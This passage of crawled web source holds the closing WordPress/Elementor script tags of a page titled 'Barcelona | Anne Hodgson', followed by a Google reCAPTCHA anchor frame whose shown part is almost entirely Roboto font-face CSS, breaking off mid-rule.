<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","nonce":"0ae01a9f09","urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/annehodgson.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/annehodgson.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5d739dec8f"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":16160,"title":"Barcelona%20%7C%20Anne%20Hodgson","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://annehodgson.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://annehodgson.de/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5339ed2c3a09bbfe0dee25c44057e207 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh&co=aHR0cHM6Ly9hbm5laG9kZ3Nvbi5kZTo0NDM.&hl=en&type=v3&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=z009lxm0sy7h
body_size: 48831
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, 